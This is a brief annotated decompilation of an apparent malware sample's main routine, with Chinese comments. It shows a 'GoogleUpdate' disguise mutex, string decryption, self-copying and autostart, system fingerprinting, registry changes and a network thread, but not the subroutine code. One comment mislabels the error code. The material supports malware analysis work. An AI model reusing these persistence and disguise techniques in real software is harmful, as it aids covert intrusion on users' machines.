 v4 = CreateMutexA(0, 0, "GoogleUpdate_01");   // 该函数用法为创建相关进程或者检测相关进程是否存在
// 此处为创建一个互斥对象
if ( GetLastError() == 1379 )   // 指定的本地组已存在
{
CloseHandle(v4);   // 关闭句柄
result = 0;
}
else
{
if ( sub_4011E0() )   // 加载制定dll和相关加密字串解密获取api函数地址
{
sub_403600();   // 文件自拷贝，自启动设置，程序弹窗设置
sub_401580();   // 获取系统网卡信息
sub_401770();   // 判断系统版本和操作系统位数
sub_402790();   // 注册表信息修改
if ( strlen((const char *)&szServerName) >= 1 )
{
v6 = CreateThread(0, 0, (LPTHREAD_START_ROUTINE)StartAddress, 0, 0, 0);// 网络通信
WaitForSingleObject(v6, 0xFFFFFFFF);
}
}
result = 0;
}
return result;